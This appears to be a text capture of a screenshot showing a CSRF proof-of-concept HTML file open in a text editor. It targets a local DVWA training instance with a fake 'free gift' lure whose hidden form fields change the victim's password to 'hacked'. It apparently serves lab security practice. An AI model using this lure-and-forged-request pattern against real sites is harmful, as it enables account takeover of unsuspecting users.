 Media Player
1 2 3 4
17:22
*~/Desktop/csrf-low.html - Mousepad
File Edit Search View Document Help
1 <html>
2 <body>
3 <h2> Congratulations! You got a free gift</h2>
4 <form action="http://127.0.0.1/dvwa/vulnerability/csrf/" method="GET">
5 <input type="hidden" name="password_new" value="hacked"
6 <input type="hidden" name="password_conf" value="hacked">
7 <input type="submit" value="Claim Prize">
8 </form>
9 </body>
10 </html>